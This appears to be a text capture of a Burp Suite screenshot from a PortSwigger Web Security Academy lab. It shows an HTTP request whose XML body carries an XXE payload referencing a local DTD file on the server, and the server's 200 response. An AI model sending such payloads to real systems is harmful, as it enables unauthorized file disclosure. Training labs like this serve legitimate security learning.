 Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/1.1
2 Host: ac2f1f061e66abfac0b639260073003f.web-security-academy.net
3 Cookie: session=wiIbBrNy69JHNca7K9zl8aBTJ7yQAj5B
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac2f1f061e66abfac0b639260073003f.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://ac2f1f061e66abfac0b639260073003f.web-security-academy.net
11 Content-Length: 214
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [
22 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
23 %local_dtd;
24 ]> <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 3
5
6 238